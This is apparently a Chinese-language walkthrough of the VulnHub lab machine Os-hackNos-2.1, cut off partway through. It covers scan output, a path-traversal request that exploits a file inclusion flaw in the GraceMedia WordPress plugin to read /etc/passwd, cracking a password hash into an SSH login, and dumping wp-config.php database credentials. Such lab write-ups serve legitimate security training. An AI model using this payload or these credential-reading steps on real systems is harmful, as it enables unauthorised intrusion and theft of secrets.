
名称:hackNos:Os-hackNos-2.1
下载:
Download: https://drive.google.com/open?id=1Uszfqoomm7iv_c4aiuNb6UPl8Zgfv58s
Download (Mirror): https://download.vulnhub.com/hacknos/Os-hackNos-2.1.ova
Download (Torrent): https://download.vulnhub.com/hacknos/Os-hackNos-2.1.ova.torrent
难度:容易中级
flag:2个flag第一个user和第二个root
学习:Web应用程序 枚举 密码破解



网络配置 由于此靶机使用virtualbox导出的ova文件,无法适应vmware的网络配置,故将靶机放在vbox中,而攻击机kali放在vmware中,网络如下图配置方能让两台机器相互通信
信息收集 上nmap
1 2 3 4 root@kali:~ Nmap scan report for 192.168.56.101 Host is up (0.00027s latency). MAC Address: 08:00:27:89:DE:B1 (Oracle VirtualBox virtual NIC)
1 2 3 4 5 6 7 8 9 10 11 12 root@kali:~ PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |_clamav-exec : ERROR: Script execution failed (use -d to debug) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_clamav-exec : ERROR: Script execution failed (use -d to debug) |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-dombased-xss: Couldn' t find any DOM based XSS.| http-enum: |_ /tsweb/: Remote Desktop Web Connection |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
开了2个端口,然后dirb目录扫一波
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 root@kali:~ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Thu Dec 19 00:38:44 2019 URL_BASE: http://192.168.56.101/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.56.101/ ---- + http://192.168.56.101/index.html (CODE:200|SIZE:10918) + http://192.168.56.101/server-status (CODE:403|SIZE:279) ==> DIRECTORY: http://192.168.56.101/tsweb/ ---- Entering directory: http://192.168.56.101/tsweb/ ---- + http://192.168.56.101/tsweb/index.php (CODE:301|SIZE:0) ==> DIRECTORY: http://192.168.56.101/tsweb/wp-admin/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-content/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-includes/ + http://192.168.56.101/tsweb/xmlrpc.php (CODE:405|SIZE:42) ---- Entering directory: http://192.168.56.101/tsweb/wp-admin/ ---- + http://192.168.56.101/tsweb/wp-admin/admin.php (CODE:302|SIZE:0) ==> DIRECTORY: http://192.168.56.101/tsweb/wp-admin/css/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-admin/images/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-admin/includes/ + http://192.168.56.101/tsweb/wp-admin/index.php (CODE:302|SIZE:0) ==> DIRECTORY: http://192.168.56.101/tsweb/wp-admin/js/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-admin/maint/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-admin/network/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-admin/user/ ---- Entering directory: http://192.168.56.101/tsweb/wp-content/ ---- + http://192.168.56.101/tsweb/wp-content/index.php (CODE:200|SIZE:0) ==> DIRECTORY: http://192.168.56.101/tsweb/wp-content/plugins/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-content/themes/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-content/upgrade/ ==> DIRECTORY: http://192.168.56.101/tsweb/wp-content/uploads/ ---- Entering directory: http://192.168.56.101/tsweb/wp-admin/network/ ---- + http://192.168.56.101/tsweb/wp-admin/network/admin.php (CODE:302|SIZE:0) + http://192.168.56.101/tsweb/wp-admin/network/index.php (CODE:302|SIZE:0) ---- Entering directory: http://192.168.56.101/tsweb/wp-admin/user/ ---- + http://192.168.56.101/tsweb/wp-admin/user/admin.php (CODE:302|SIZE:0) + http://192.168.56.101/tsweb/wp-admin/user/index.php (CODE:302|SIZE:0) ---- Entering directory: http://192.168.56.101/tsweb/wp-content/plugins/ ---- + http://192.168.56.101/tsweb/wp-content/plugins/index.php (CODE:200|SIZE:0) ---- Entering directory: http://192.168.56.101/tsweb/wp-content/themes/ ---- + http://192.168.56.101/tsweb/wp-content/themes/index.php (CODE:200|SIZE:0) ----------------- END_TIME: Thu Dec 19 00:39:22 2019 DOWNLOADED: 36896 - FOUND: 13
可以发现是wordpress程序搭建的,wpscan一波
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 root@kali:~ _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.7.5 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_ _______________________________________________________________ [+] URL: http://192.168.56.101/tsweb/ [+] Started: Thu Dec 19 03:35:07 2019 Interesting Finding(s): [+] http://192.168.56.101/tsweb/ | Interesting Entry: Server: Apache/2.4.29 (Ubuntu) | Found By: Headers (Passive Detection) | Confidence: 100% [+] http://192.168.56.101/tsweb/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access [+] http://192.168.56.101/tsweb/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] Upload directory has listing enabled: http://192.168.56.101/tsweb/wp-content/uploads/ | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] http://192.168.56.101/tsweb/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299 [+] WordPress version 5.3 identified (Insecure, released on 2019-11-12). | Found By: Rss Generator (Passive Detection) | - http://192.168.56.101/tsweb/index.php/feed/, <generator>https://wordpress.org/?v=5.3</generator> | - http://192.168.56.101/tsweb/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.3</generator> [+] WordPress theme in use: twentytwenty | Location: http://192.168.56.101/tsweb/wp-content/themes/twentytwenty/ | Last Updated: 2019-12-13T00:00:00.000Z | Readme: http://192.168.56.101/tsweb/wp-content/themes/twentytwenty/readme.txt | [!] The version is out of date, the latest version is 1.1 | Style URL: http://192.168.56.101/tsweb/wp-content/themes/twentytwenty/style.css?ver=1.0 | Style Name: Twenty Twenty | Style URI: https://wordpress.org/themes/twentytwenty/ | Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 1.0 (80% confidence) | Found By: Style (Passive Detection) | - http://192.168.56.101/tsweb/wp-content/themes/twentytwenty/style.css?ver=1.0, Match: ' Version: 1.0' [+] Enumerating All Plugins (via Passive Methods) [+] Checking Plugin Versions (via Passive and Aggressive Methods) [i] Plugin(s) Identified: [+] gracemedia-media-player | Location: http://192.168.56.101/tsweb/wp-content/plugins/gracemedia-media-player/ | Latest Version: 1.0 (up to date) | Last Updated: 2013-07-21T15:09:00.000Z | | Found By: Urls In Homepage (Passive Detection) | | Version: 1.0 (100% confidence) | Found By: Readme - Stable Tag (Aggressive Detection) | - http://192.168.56.101/tsweb/wp-content/plugins/gracemedia-media-player/readme.txt | Confirmed By: Readme - ChangeLog Section (Aggressive Detection) | - http://192.168.56.101/tsweb/wp-content/plugins/gracemedia-media-player/readme.txt [+] Enumerating All Themes (via Passive and Aggressive Methods) Checking Known Locations - Time: 00:00:38 <=======================================================================================================================================================> (20466 / 20466) 100.00% Time: 00:00:38 [+] Checking Theme Versions (via Passive and Aggressive Methods) [i] Theme(s) Identified: [+] twentynineteen | Location: http://192.168.56.101/tsweb/wp-content/themes/twentynineteen/ | Latest Version: 1.4 (up to date) | Last Updated: 2019-11-12T00:00:00.000Z | Readme: http://192.168.56.101/tsweb/wp-content/themes/twentynineteen/readme.txt | Style URL: http://192.168.56.101/tsweb/wp-content/themes/twentynineteen/style.css | Style Name: Twenty Nineteen | Style URI: https://wordpress.org/themes/twentynineteen/ | Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Known Locations (Aggressive Detection) | | Version: 1.4 (80% confidence) | Found By: Style (Passive Detection) | - http://192.168.56.101/tsweb/wp-content/themes/twentynineteen/style.css, Match: ' Version: 1.4' [+] twentyseventeen | Location: http://192.168.56.101/tsweb/wp-content/themes/twentyseventeen/ | Latest Version: 2.2 (up to date) | Last Updated: 2019-05-07T00:00:00.000Z | Readme: http://192.168.56.101/tsweb/wp-content/themes/twentyseventeen/readme.txt | Style URL: http://192.168.56.101/tsweb/wp-content/themes/twentyseventeen/style.css | Style Name: Twenty Seventeen | Style URI: https://wordpress.org/themes/twentyseventeen/ | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Known Locations (Aggressive Detection) | | Version: 2.2 (80% confidence) | Found By: Style (Passive Detection) | - http://192.168.56.101/tsweb/wp-content/themes/twentyseventeen/style.css, Match: ' Version: 2.2' [+] twentysixteen | Location: http://192.168.56.101/tsweb/wp-content/themes/twentysixteen/ | Latest Version: 2.0 (up to date) | Last Updated: 2019-05-07T00:00:00.000Z | Readme: http://192.168.56.101/tsweb/wp-content/themes/twentysixteen/readme.txt | Style URL: http://192.168.56.101/tsweb/wp-content/themes/twentysixteen/style.css | Style Name: Twenty Sixteen | Style URI: https://wordpress.org/themes/twentysixteen/ | Description: Twenty Sixteen is a modernized take on an ever-popular WordPress layout — the horizontal masthead ... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Known Locations (Aggressive Detection) | | Version: 2.0 (80% confidence) | Found By: Style (Passive Detection) | - http://192.168.56.101/tsweb/wp-content/themes/twentysixteen/style.css, Match: ' Version: 2.0' [+] twentytwenty | Location: http://192.168.56.101/tsweb/wp-content/themes/twentytwenty/ | Last Updated: 2019-12-13T00:00:00.000Z | Readme: http://192.168.56.101/tsweb/wp-content/themes/twentytwenty/readme.txt | [!] The version is out of date, the latest version is 1.1 | Style URL: http://192.168.56.101/tsweb/wp-content/themes/twentytwenty/style.css | Style Name: Twenty Twenty | Style URI: https://wordpress.org/themes/twentytwenty/ | Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor... | Author: the WordPress team | Author URI: https://wordpress.org/ | | Found By: Urls In Homepage (Passive Detection) | Confirmed By: Known Locations (Aggressive Detection) | | Version: 1.0 (80% confidence) | Found By: Style (Passive Detection) | - http://192.168.56.101/tsweb/wp-content/themes/twentytwenty/style.css, Match: ' Version: 1.0' [+] Enumerating Timthumbs (via Passive and Aggressive Methods) Checking Known Locations - Time: 00:00:04 <=========================================================================================================================================================> (2575 / 2575) 100.00% Time: 00:00:04 [i] No Timthumbs Found. [+] Enumerating Config Backups (via Passive and Aggressive Methods) Checking Config Backups - Time: 00:00:00 <==============================================================================================================================================================> (21 / 21) 100.00% Time: 00:00:00 [i] No Config Backups Found. [!] No WPVulnDB API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up. [+] Finished: Thu Dec 19 03:35:57 2019 [+] Requests Done: 23078 [+] Cached Requests: 46 [+] Data Sent: 5.699 MB [+] Data Received: 3.448 MB [+] Memory used: 239.552 MB [+] Elapsed time: 00:00:49

网上搜索gracemedia-media-player插件发现存在本地文件包含漏洞,参考文章WordPress GraceMedia Media Player 1.0 Local File Inclusion
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync :x:4:65534:sync :/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false flag:$1$flag$vqjCxzjtRc7PofLYS2lWf /:1001:1003::/home/flag:/bin/rbash
在此找到flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/,将$1$flag$vqjCxzjtRc7PofLYS2lWf/解密得到结果topsecret
1 http://192.168.56.101/tsweb/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd
然后使用flag/topsecret连接ssh
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 root@kali:~ flag@192.168.56.101's password: Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information disabled due to load higher than 4.0 * Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch 5 packages can be updated. 0 updates are security updates. Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Thu Dec 19 09:18:02 2019 from 192.168.56.102 Could not chdir to home directory /home/flag: No such file or directory flag@hacknos:/$ id uid=1001(flag) gid=1003(flag) groups=1003(flag) flag@hacknos:/$ whoami flag flag@hacknos:/$ pwd / flag@hacknos:/$
找第一个flag 继续从之前得到的ssh用户的flag账号开始入手getshell
1 2 3 flag@hacknos:/$ ls /var/www/html/tsweb/ index.php readme.html wp-admin wp-comments-post.php wp-config-sample.php wp-cron.php wp-links-opml.php wp-login.php wp-settings.php wp-trackback.php license.txt wp-activate.php wp-blog-header.php wp-config.php wp-content wp-includes wp-load.php wp-mail.php wp-signup.php xmlrpc.php
查看配置文件得到数据库的账号密码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 flag@hacknos:/$ cat /var/www/html/tsweb/wp-config.php <?php /** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the * installation. You don't have to use the web site, you can * copy this file to "wp-config.php" and fill in the values. * * This file contains the following configurations: * * * MySQL settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https://codex.wordpress.org/Editing_wp-config.php * * @package WordPress */ // ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define( ' DB_NAME', ' wordpress' ); /** MySQL database username */ define( ' DB_USER', ' wpuser' ); /** MySQL database password */ define( ' DB_PASSWORD', ' hackNos-2.com' ); /** MySQL hostname */ define( ' DB_HOST', ' localhost' ); /** Database Charset to use in creating database tables. */ define( ' DB_CHARSET', ' utf8mb4' ); /** The Database Collate type. Don' t change this if in doubt. */define( 'DB_COLLATE' , '' ); tsweb: define( 'WP_SITEURL' , 'http://' .$_SERVER ['HTTP_HOST' ].'/tsweb' ); define( 'WP_HOME' , 'http://' .$_SERVER ['HTTP_HOST' ].'/tsweb' ); /** * Authentication Unique Keys and Salts. * * Change these to different unique phrases! * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service} * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again. * * @since 2.6.0 */ define( 'AUTH_KEY' , 'Z ly}}yxO6baps19c+.Ze(sw:r$o1M.oFLN]1vwc,pkQ8l{o`6%w8u*c`4#O>[4S' ); define( 'SECURE_AUTH_KEY' , 'lGjW6}I8iVCK]/<;cfBh`c[yB$^XIbt(m7%d-;kvA4LW<qAgxNZsw3ogYw8&Vp<1' ); define( 'LOGGED_IN_KEY' , 'ntPjJGZO55`]ki>qpn/np9(1uN;kA]-NKM<&g2HV(6>IqG[^z}^kMl& }FA#* Y#' ); define( 'NONCE_KEY' , 'Sd]xrTb,rC(s#-m.A|pExO4wJv$G|RjjVNR}WPjj;T)uTGhLfsDt=4vHPo3lb./M' ); define( 'AUTH_SALT' , '$EM:;(zkTmf6qvF3rU=|{WhROYu7h.fIwB(Zmj8b17+OOPSebjm&u<~]xv_`eHR`' ); define( 'SECURE_AUTH_SALT' , ':lDagF8+F*{wa7~Ap+J^d,aFhV*)j;<{T!<[(X!C5~ZE;,B[v]uyJs7Df)G{CL~2' ); define( 'LOGGED_IN_SALT' , 'Yh04TE3)wNX+H**.2UgS?E=}2 6B*WPk>kd$Fb.&&~J3UL^f+fL|IsM}uh)<O!RS' ); define( 'NONCE_SALT' , '|Nmraflo$=2t!/,=oy;.,4nK43OwzrVX*H:KdVu$myoQ@VP^H.BP#pV8905gjj}s' ); /** /** * WordPress Database Table prefix. * * You can have multiple installations in one database if you give each * a unique prefix. Only numbers, letters, and underscores please! */ $table_prefix = 'wp_' ;/** * For developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in their development environments. * * For information on other constants that can be used for debugging, * visit the Codex. * * @link https://codex.wordpress.org/Debugging_in_WordPress */ define( 'WP_DEBUG' , false ); /* That's all, stop editing! Happy publishing. */ /** Absolute path to the WordPress directory. */ if ( ! defined( ' ABSPATH' ) ) { define( ' ABSPATH', dirname( __FILE__ ) . ' /' ); } /** Sets up WordPress vars and included files. */ require_once( ABSPATH . ' wp-settings.php' );
very nice,使用以下命令连接数据库
